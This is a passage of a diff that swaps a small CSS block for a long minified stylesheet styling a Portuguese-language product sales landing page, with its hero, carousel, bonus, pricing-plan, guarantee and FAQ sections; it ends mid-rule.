-  .bonus-grid { grid-template-columns: repeat(3, 1fr); max-width: 900px; }
-}
-</style>
+    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 